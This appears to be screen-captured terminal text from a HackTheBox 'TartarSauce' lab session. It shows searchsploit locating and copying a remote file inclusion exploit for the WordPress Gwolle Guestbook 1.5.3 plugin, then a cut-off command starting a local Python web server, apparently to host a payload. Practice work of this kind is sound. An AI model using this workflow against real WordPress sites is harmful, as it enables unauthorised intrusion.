 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit gwolle
Exploit Title | Path
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion | php/webapps/38861.txt
Shellcodes: No Results
Papers: No Results
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit -m php/webapps/38861.txt
Exploit: WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion
URL: https://www.exploit-db.com/exploits/38861
Path: /usr/share/exploitdb/exploits/php/webapps/38861.txt
File Type: UTF-8 Unicode text, with very long lines, with CRLF line terminators
Copied to: /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/38861.txt
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ python3 -m http.s
*cherry.ctd - /... AutoDraw - M... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... kali@kali: ~/D... exploit - File ... 07:41 PM